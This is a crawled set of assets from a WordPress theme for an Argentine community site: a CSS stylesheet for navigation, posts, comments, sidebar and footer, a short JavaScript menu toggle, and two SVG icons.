  color: #fffdee;
}
.site-footer a:hover {
  color: #f7f6aa;
}
.site-footer .redes {
  justify-content: center !important;
}

@keyframes beat {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
.whatsapp-button {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 9999;
  width: 60px !important;
  height: 60px !important;
  border-radius: 50%;
  background-color: #25d366;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  animation: beat 2s infinite;
}
.whatsapp-button:hover {
  background-color: #128c7e;
  transform: scale(1.1);
}

.main-nav {
  background-color: #f47a1b !important;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 60px;
  padding: 0 4em;
  position: relative;
  z-index: 4;
  overflow: unset;
}
@media (min-width: 1025px) and (max-width: 1100px) {
  .main-nav {
    height: 100px !important;
  }
}

.menu-wrapper, .menu-context-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
}

/* Logo */
.nav-logo {
  max-height: 35px;
}

.redes {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 20px;
}
.redes li a > img {
  height: 20px !important;
}
@media (max-width: 215px) {
  .redes li a > img {
    display: none;
  }
}

/* Menu mobile (Hamburguesa) */
#menu-toggle {
  display: none;
  background: none;
  border: none;
  font-size: 2rem;
  cursor: pointer;
  color: #222;
  margin: 0;
}
@media (max-width: 215px) {
  #menu-toggle {
    font-size: 1em;
  }
}

/* Menu Container */
.menu-container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 0.5em;
}

.menu {
  text-transform: uppercase;
  list-style: none;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

.menu li {
  position: relative;
}

.menu a {
  display: block;
  transition: background 0.3s;
  font-size: 1rem;
  color: #222;
  padding: 5px 10px;
  text-decoration: none;
  font-weight: 500;
  background-color: transparent;
}

.menu li:hover > a {
  background-color: #f7f6aa;
}

/* Dropdown Styles */
.menu .sub-menu {
  display: none;
  list-style: none;
  flex-direction: column;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fffdee;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  padding: 0;
  z-index: 4;
}

.menu .sub-menu li {
  display: block;
}
.menu .sub-menu li:hover a {
  background-color: #f7f6aa !important;
}

.menu .sub-menu a {
  padding: 10px 15px;
  color: #222;
  font-size: 0.9rem;
}

.menu li:hover > .sub-menu {
  display: block;
}

@media (min-width: 1025px) and (max-width: 1199px) {
  .menu a {
    font-size: 0.9em !important;
  }
}
@media (max-width: 1200px) {
  .main-nav {
    padding: 0 3em;
  }
}
/* Responsive for Tablets & Mobile */
@media (max-width: 1024px) {
  .main-nav {
    padding: 0 2em;
  }
  .nav-logo {
    display: none;
  }
  #menu-toggle {
    display: block;
  }
  .menu-container {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    background: #f47a1b;
    display: none;
    opacity: 0;
    flex-direction: column;
    align-items: flex-start;
    padding: 15px 0;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    transform: translateX(-100%);
    transition: transform 0.5s ease-in-out !important;
  }
  .menu-container.active {
    display: flex;
    opacity: 1;
    transform: translateX(0);
  }
  .menu {
    flex-direction: column;
    align-items: flex-start;
    gap: 0;
  }
  .menu li {
    width: 100%;
  }
  .menu a {
    padding: 12px 20px !important;
    font-size: 1.2rem;
    font-weight: 900;
  }
  .menu li > .sub-menu {
    display: flex;
    position: static;
    box-shadow: none;
    background: transparent;
    font-size: 0.7em;
    width: 100%;
  }
  .menu li > .sub-menu a {
    cursor: pointer;
    font-weight: 500;
  }
  .menu li > .sub-menu li {
    cursor: auto;
  }
  .menu li > .sub-menu li:hover {
    border-bottom: 1px solid #fffdee;
    color: #fffdee !important;
  }
  .menu li > .sub-menu li:hover a {
    background-color: transparent !important;
    color: #fffdee !important;
  }
}
.button {
  display: inline-block;
  padding: 10px 20px;
  background: #f7f6aa;
  color: #FFFFFF;
  border: none;
  border-radius: 5px;
}
.button:hover {
  background: #1e1900;
}


.widget-follow-button {
	box-sizing: border-box;
    background-color: #000;
    color: #fff!important;
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 28px!important;
    border-radius: 9999px!important;
    padding: 1px 12px 1px 12px!important;
	font-size: 13px;
    line-height: 26px;
}
.widget-follow-button:hover {
	color: white;
	background-color: #333;
}
.widget-follow-button i {
	margin-right: 10px;
}
article.post-card {
  width: calc(33% - 4em);
  background: #FAFCFC;
  border: 1px solid #fffdee;
  margin: 0.5em 0;
}
article.post-card:first-of-type {
  margin-top: 0;
}
@media (max-width: 1024px) {
  article.post-card {
    width: calc(50% - 4em);
  }
}
@media (max-width: 850px) {
  article.post-card {
    height: auto;
    width: calc(100% - 1em);
  }
}
article.post-card h2 {
  color: #f47a1b;
}
article.post-card .post-meta {
  color: #f7f6aa;
}
article.post-card .post-thumbnail img {
  width: 100%;
  height: 20%;
  object-fit: cover;
}

.recent-posts {
  display: flex;
  align-items: flex-start;
  width: 100%;
  justify-content: space-between;
  flex-wrap: wrap;
}
.recent-posts .post-card {
  width: 100%;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: stretch;
  background-color: #84ccf7;
  overflow: hidden;
  padding: 2em;
  box-sizing: border-box;
}
.recent-posts .post-card .post-thumbnail {
  display: block;
  margin-right: 2em;
}
.recent-posts .post-card .post-thumbnail img {
  width: 300px;
  height: 100%;
  object-fit: cover;
}
@media (max-width: 1600px) {
  .recent-posts .post-card .post-thumbnail img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 1600px) {
  .recent-posts .post-card .post-thumbnail {
    margin-right: 0;
  }
}
.recent-posts .post-card .post-content {
  display: flex;
  flex-direction: column;
}
.recent-posts .post-card .post-content .category-tag {
  background-color: #f47a1b !important;
  font-weight: 500 !important;
}
.recent-posts .post-card .post-content .category-tag a {
  color: #FFFFFF;
}
.recent-posts .post-card .post-content h3, .recent-posts .post-card .post-content h2 {
  font-weight: 400;
  color: #222;
}
.recent-posts .post-card .post-content h3.no-margin-top, .recent-posts .post-card .post-content h2.no-margin-top {
  margin-top: 0;
}
.recent-posts .post-card .post-content p {
  font-weight: 300;
  font-size: 1rem;
  line-height: 20px !important;
}
@media (max-width: 1024px) {
  .recent-posts .post-card .post-content {
    padding: 10px;
  }
}
@media (max-width: 1600px) {
  .recent-posts .post-card {
    flex-direction: column !important;
  }
}
@media (max-width: 850px) {
  .recent-posts {
    flex-direction: column !important;
    width: 100%;
  }
}

.archive-post {
  padding: 2em !important;
}

.single-post {
  padding: 2em;
  font-weight: 300;
  background-color: #FFFFFF;
  overflow-x: hidden;
}
.single-post .post-header {
  margin-bottom: 30px;
  border-bottom: 2px solid #FAFCFC;
  padding-bottom: 15px;
}
.single-post .post-header .post-title {
  font-size: 2.5rem;
  font-weight: bold;
  color: #333;
  margin: 0;
}
.single-post .post-header .post-meta {
  margin-top: 10px;
  font-size: 1rem;
  color: #1e1900;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.single-post .post-header .post-meta .post-date {
  display: inline-block;
  margin-right: 10px;
}
.single-post .post-header .post-meta .categories {
  display: inline-block;
  width: fit-content;
}
.single-post .post-header .post-meta .categories .category-tag {
  font-size: 1rem;
}
.single-post .post-thumbnail {
  margin: 30px 0;
  text-align: center;
}
.single-post .post-thumbnail img {
  width: 100%;
  max-height: 400px;
  object-fit: cover;
  border-radius: 8px;
}
.single-post .post-content {
  font-size: 1.125rem;
  color: #333;
  margin-bottom: 30px;
}
.single-post .post-content p {
  margin-bottom: 15px;
}
.single-post .post-content h2, .single-post .post-content h3 {
  margin-top: 20px;
  color: #444;
}
.single-post .post-content blockquote {
  background-color: #FAFCFC;
  padding: 15px;
  border-left: 5px solid #ccc;
  margin: 20px 0;
  font-style: italic;
}
.single-post .post-content a {
  color: #f47a1b;
  text-decoration: none;
  font-weight: bold;
}
.single-post .post-content a:hover {
  text-decoration: underline;
}
.single-post .post-tags {
  margin-top: 20px;
}
.single-post .post-tags .tag-label {
  font-weight: bold;
  color: #555;
}
.single-post .post-tags .tag-label + span {
  margin-left: 5px;
}
.single-post .post-tags .tag-label + span a {
  color: #f47a1b;
  text-decoration: none;
}
.single-post .post-tags .tag-label + span a:hover {
  text-decoration: underline;
}
@media (max-width: 768px) {
  .single-post {
    padding: 15px;
  }
  .single-post .post-header .post-title {
    font-size: 2rem;
  }
  .single-post .post-content {
    font-size: 1rem;
  }
}
@media (max-width: 480px) {
  .single-post {
    padding: 10px;
  }
  .single-post .post-header .post-title {
    font-size: 1.5rem;
  }
  .single-post .post-meta {
    font-size: 0.9rem;
  }
  .single-post .post-thumbnail img {
    max-height: 300px;
  }
  .single-post .post-content {
    font-size: 0.95rem;
  }
}

.post-navigation {
  display: flex;
  justify-content: space-between;
  margin-top: 40px;
  padding: 2em 0;
  border-radius: 8px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  flex: 1;
  text-align: center;
  padding: 10px 20px;
  font-size: 1.125rem;
  font-weight: bold;
  color: #f47a1b;
  background-color: #FFFFFF;
  border: 2px solid #f47a1b;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.post-navigation .nav-previous:hover,
.post-navigation .nav-next:hover {
  color: #FFFFFF;
  background-color: #f47a1b;
  transform: translateY(-2px);
}
.post-navigation .nav-previous:active,
.post-navigation .nav-next:active {
  transform: translateY(1px);
}
.post-navigation .nav-previous.nav-previous,
.post-navigation .nav-next.nav-previous {
  margin-right: 10px;
}
.post-navigation .nav-previous.nav-next,
.post-navigation .nav-next.nav-next {
  margin-left: 10px;
}

@media (max-width: 768px) {
  .post-navigation {
    flex-direction: column;
    margin-top: 30px;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    margin: 10px;
    padding: 8px 16px;
    font-size: 1rem;
  }
}
.category-tag {
  display: inline-block;
  padding: 5px 10px;
  font-size: 0.6rem;
  font-weight: 800;
  line-height: 1em;
  text-transform: uppercase;
  margin: 0 10px 0 0;
  cursor: pointer;
  background-color: #f7f6aa !important;
  color: #222 !important;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out !important;
}
.category-tag:hover {
  background-color: #f47a1b !important;
}
.category-tag:hover a {
  color: #fffdee !important;
}
.category-tag a {
  color: inherit;
  text-decoration: none;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out !important;
}

/* === CONTENEDOR GENERAL === */
.comment-form {
  max-width: 100%;
  width: 100%;
  margin-top: 2em;
  padding: 1.5em;
  background-color: #fffbe6;
  border: 1px solid #e6e6e6;
  border-radius: 6px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
  font-family: inherit;
}

/* === NOTAS INFORMATIVAS === */
.comment-notes,
.required-field-message {
  font-size: 0.9em;
  color: #555;
  margin-bottom: 1em;
}

/* === GRUPOS DE INPUTS === */
.comment-form p {
  margin-bottom: 1.5em;
}

/* === ETIQUETAS === */
.comment-form label {
  display: block;
  margin-bottom: 0.4em;
  font-weight: 500;
  color: #333;
}

/* === CAMPOS DE TEXTO Y TEXTAREA === */
.comment-form input[type=text],
.comment-form input[type=email],
.comment-form input[type=url],
.comment-form textarea {
  width: 100%;
  padding: 0.6em 1em;
  border: 1px solid #bbb;
  border-radius: 4px;
  font-size: 1em;
  background-color: #fff;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.comment-form input:focus,
.comment-form textarea:focus {
  outline: none;
  border-color: #f47a1b;
  box-shadow: 0 0 5px rgba(244, 122, 27, 0.35);
}

/* === CAMPO CHECKBOX === */
.comment-form-cookies-consent {
  display: flex;
  align-items: center;
  font-size: 0.9em;
}

.comment-form-cookies-consent input {
  margin-right: 0.5em;
}

/* === BOTÓN DE ENVÍO === */
.comment-form .form-submit input[type=submit] {
  background-color: #f7f6aa;
  color: #222;
  cursor: pointer;
  border-radius: 4px;
  padding: 0.7em 1.2em;
  font-size: 14px;
  line-height: 1.2;
  border: 1px solid #bbb;
  transition: all 0.3s ease-in-out;
}

.comment-form .form-submit input[type=submit]:hover {
  border-color: #f47a1b;
  background-color: #fdf3b3;
  box-shadow: 0 0 5px rgba(244, 122, 27, 0.25);
}

/* === ESTILO PARA COMENTARIOS DE AKISMET OCULTOS === */
.akismet-fields-container {
  display: none !important;
}

.sidebar-wrapper {
  width: calc(100% - 2em) !important;
  max-width: calc(300px + 8em) !important;
}
@media (max-width: 1024px) {
  .sidebar-wrapper {
    width: 100% !important;
    max-width: 100% !important;
  }
}

aside {
  padding: 2em;
  background-color: #fffdee;
  height: 100% !important;
  display: block;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1024px) {
  aside {
    background-color: transparent;
    box-shadow: none;
    padding: 6em 1em;
    height: 100% !important;
    display: flex;
    width: calc(100% - 2em) !important;
    justify-content: space-around;
    flex-wrap: wrap;
    align-items: center;
    flex-direction: column;
  }
}

.search-container {
  padding: 0;
  margin: 0 !important;
}

#searchform {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
#searchform * {
  transition: all 0.3s ease-in-out;
}
#searchform div {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
}

#s {
  padding: 0.45em 1em;
  font-size: 16px;
  border-radius: 4px;
  outline: none;
  width: 70%;
  margin-right: 10px;
  border: 1px solid #bbb;
}
#s:focus {
  border: 1px solid #f47a1b;
}

#searchsubmit {
  background-color: #f7f6aa;
  color: #222;
  cursor: pointer;
  border-radius: 4px;
  padding: 0.7em 1em;
  font-size: 12px;
  line-height: 16px;
  width: 25%;
  border: 1px solid #bbb;
}

#searchsubmit:hover {
  border: 1px solid #f47a1b;
  background-color: #f47a1b;
  color: #FFFFFF;
}

.widget {
  margin-top: 1em;
  padding: 1em 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  width: 100%;
}
@media (max-width: 1024px) {
  .widget {
    height: 100% !important;
    flex-wrap: wrap;
    flex-direction: column;
    width: 100%;
  }
}

.redes-sidebar {
  display: flex;
  flex-direction: column;
}
.redes-sidebar iframe {
  max-width: 300px !important;
  width: 300px !important;
}
@media (max-width: 1024px) {
  .redes-sidebar {
    width: 100% !important;
    flex-direction: row;
    justify-content: space-evenly;
    align-items: stretch;
  }
  .redes-sidebar iframe {
    max-height: 232px !important;
    height: 232px !important;
  }
}
@media (max-width: 690px) {
  .redes-sidebar {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .redes-sidebar iframe {
    height: 340px !important;
    max-height: 340px !important;
  }
}

.widget-title {
  color: #f47a1b;
  padding: 0.5em 0;
  text-align: center;
  margin: 0 0 1em 0;
  width: 100%;
}

.site-footer .footer-widgets {
  display: flex;
  justify-content: stretch;
  align-items: stretch;
  flex-direction: row;
  width: 100%;
  background-color: #FFFFFF;
}
.site-footer .footer-widgets .footer-widget {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-direction: column;
  width: calc(100% - 2em);
  padding: 2em;
  margin: 1em;
  bordeR: 1px solid #f47a1b;
  border-radius: 12px;
}
.site-footer .footer-widgets .footer-widget p {
  text-align: left;
}
.site-footer .footer-widgets .footer-widget img {
  height: calc(100% - 6em);
}
.site-footer .footer-widgets *:not(.widget-title) {
  color: #222 !important;
}
.site-footer .footer-widgets a:hover {
  color: #f47a1b !important;
}
@media (max-width: 1024px) {
  .site-footer .footer-widgets {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .site-footer .footer-widgets .footer-widget {
    width: calc(100% - 6em);
    margin: 1em;
  }
}

.contact-form {
  display: flex;
  flex-direction: column;
}
.contact-form P {
  margin: 10px 0 0 0;
}
.contact-form input, .contact-form textarea {
  width: calc(100% - 4em);
  min-width: calc(100% - 4em);
  max-width: calc(100% - 4em);
  padding: 8px;
  margin-top: 5px;
}
.contact-form textarea {
  height: 100px;
  min-width: calc(100% - 4em);
  max-width: calc(100% - 4em);
}
.contact-form input[type=submit] {
  margin-top: 15px;
  padding: 10px;
  background: #f47a1b;
  color: #FFFFFF;
  border: none;
  cursor: pointer;
  width: calc(100% - 4em);
}

.whatsapp-button {
  margin-top: 20px;
  text-align: center;
}

.whatsapp-button img {
  width: 50px;
  height: 50px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg
body_size: 116
content:
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.5 3 L 9.8652344 13.197266 L 3.4414062 21 L 4.7363281 21 L 10.470703 14.037109 L 15.5 21 L 21.5 21 L 13.666016 10.154297 L 19.558594 3 L 18.263672 3 L 13.060547 9.3164062 L 8.5 3 L 2.5 3 z M 4.4550781 4 L 7.9882812 4 L 19.544922 20 L 16.011719 20 L 4.4550781 4 z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/mainmenu.js?ver=6.8.3
body_size: 42
content:
document.addEventListener("DOMContentLoaded", function () {
    const menuToggle = document.getElementById("menu-toggle");
    const menuContainer = document.querySelector(".menu-container");

    menuToggle.addEventListener("click", function () {
        menuContainer.classList.toggle("active");
    });

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg
body_size: 325
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 491.1 491.1" xml:space="preserve">
<g>
	<path d="M470.3,46.35H20.9C9.4,46.35,0,55.75,0,67.25v356.6c0,11.5,9.4,20.9,20.9,20.9h448.3c11.5,0,20.9-9.4,21.9-19.8V67.15
		C491.1,55.75,481.7,46.35,470.3,46.35z M245.1,278.85L67.4,86.95h355.4L245.1,278.85z M449.4,119.35v247l-106.3-132.4L449.4,119.35
		z M150.2,237.15L40.7,368.45v-249.1L150.2,237.15z M178.4,267.35l52.1,55.3c8.3,8.3,22.9,8.3,30.2,0l54.2-58.4l111.9,139.7H64.4
		L178.4,267.35z"/>
</g>
</svg>